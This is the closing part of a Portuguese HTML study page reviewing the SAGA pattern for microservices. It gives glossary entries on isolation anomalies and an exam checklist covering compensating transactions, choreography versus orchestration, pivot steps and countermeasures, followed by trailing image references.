        <div class="gloss-item"><dt>Dirty Read</dt><dd>Anomalia onde uma transação lê dados modificados por outra transação ainda não finalizada. Consequência da falta de isolamento no SAGA.</dd></div>
        <div class="gloss-item"><dt>Lost Update</dt><dd>Anomalia onde duas SAGAs leem e modificam o mesmo dado; uma sobrescreve a outra sem saber da mudança concorrente.</dd></div>
        <div class="gloss-item"><dt>By Value</dt><dd>Countermeasure: escolher a estratégia de consistência baseada no risco do negócio — transações de alto valor usam abordagens mais conservadoras.</dd></div>
      </dl>

      <!-- ==================== PEGADINHAS ==================== -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>SAGA sacrifica o "I"</strong> — Isolamento, não Atomicidade. A, C e D do ACID são preservados.</li>
          <li><strong>Coreografia</strong> = sem coordenador, baseada em eventos. <strong>Orquestração</strong> = com Saga Orchestrator, baseada em comandos. Nunca confundir.</li>
          <li><strong>Transação compensatória ≠ rollback</strong> — é uma nova transação que inverte o efeito de negócio; o registro original permanece no log.</li>
          <li><strong>2PC falha em microsserviços</strong> não porque "não funciona", mas porque bloqueia recursos e prejudica disponibilidade/autonomia.</li>
          <li>Ordem na SAGA: <strong>Compensáveis → Pivot → Retriable</strong>. Retriable não tem compensatória.</li>
          <li>O <strong>passo pivot</strong> é o ponto de não retorno — após ele, só se retenta (nunca se compensa para trás).</li>
          <li><strong>SAGA opera sob BASE</strong>, não ACID. Consistência é eventual.</li>
          <li><strong>6 countermeasures</strong>: Semantic Lock, Commutative Updates, Pessimistic View, Reread Value, Version File, By Value.</li>
          <li>Compensação deve ser <strong>idempotente</strong> — pode ser executada múltiplas vezes (mensagens podem ser reentregues).</li>
          <li>Coreografia é melhor para <strong>SAGAs simples</strong>; orquestração é melhor para <strong>SAGAs complexas com lógica condicional</strong>.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="microservices-resiliencia.html"><div class="dir">← Tópico anterior</div><div class="ttl">08 · Microsserviços: Resiliência</div></a>
          <a href="index.html#topicos" class="next"><div class="dir">Escolher no Hub →</div><div class="ttl">Hub de Revisão</div></a>
        </div>
        <div>Tópico 09 · Microsserviços: SAGA Pattern · material de revisão para a prova final. Base: Chris Richardson — <em>Microservices Patterns</em> (cap. SAGA); Hector Garcia-Molina &amp; Kenneth Salem — <em>SAGA</em> (ACM SIGMOD, 1987).</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>





